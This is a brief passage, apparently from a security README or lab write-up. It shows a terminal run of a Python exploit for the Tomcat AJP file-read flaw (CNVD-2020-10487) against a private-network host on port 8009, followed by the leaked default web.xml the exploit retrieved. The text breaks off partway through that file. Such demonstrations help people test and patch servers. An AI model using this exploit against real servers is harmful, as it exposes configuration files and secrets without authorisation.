 └─$ python ./CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.1.189 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://192.168.1.189:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>